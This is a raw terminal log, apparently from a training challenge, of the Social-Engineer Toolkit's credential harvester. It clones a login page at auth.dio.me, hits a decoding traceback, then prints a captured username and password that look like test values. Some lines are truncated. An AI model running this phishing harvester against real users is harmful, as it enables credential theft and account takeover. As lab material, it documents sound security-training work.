 [*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?client_id=spa-core-client&red
55&response_mode=fragment&response_type=code&scope=openid&nonce=74286eef-82be-4b69-9ef3-6aa1452b26ed
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
----------------------------------------
Exception occurred during processing of request from ('10.0.0.107', 40404)
Traceback (most recent call last):
  File "/usr/lib/python3.12/socketserver.py", line 692, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.12/socketserver.py", line 362, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.12/socketserver.py", line 761, in __init__
    self.handle()
  File "/usr/lib/python3.12/http/server.py", line 436, in handle
    self.handle_one_request()
  File "/usr/lib/python3.12/http/server.py", line 424, in handle_one_request
    method()
  File "/usr/local/share/setoolkit/src/webattack/harvester/harvester.py", line 303, in do_POST
    url = urldecode(qs)
          ^^^^^^^^^^^^^
  File "/usr/local/share/setoolkit/src/webattack/harvester/harvester.py", line 209, in urldecode
    url = url.decode('utf-8')
          ^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0xb2 in position 284: invalid start byte
----------------------------------------
10.0.0.107 - - [08/Jan/2025 20:43:38] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=alexandre_desafioDio@teste.com
POSSIBLE PASSWORD FIELD FOUND: password=desafio12345
PARAM: credentialId=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.